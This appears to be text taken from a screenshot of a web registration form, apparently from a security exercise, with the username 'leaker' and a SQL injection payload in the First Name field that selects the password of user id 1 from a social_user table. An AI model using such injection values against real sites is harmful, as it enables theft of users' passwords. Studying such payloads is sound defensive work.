 Username:
leaker
Password:
●
First Name:
a',(SELECT password FROM social_user WHERE id=1))--
Last Name:
a
Register !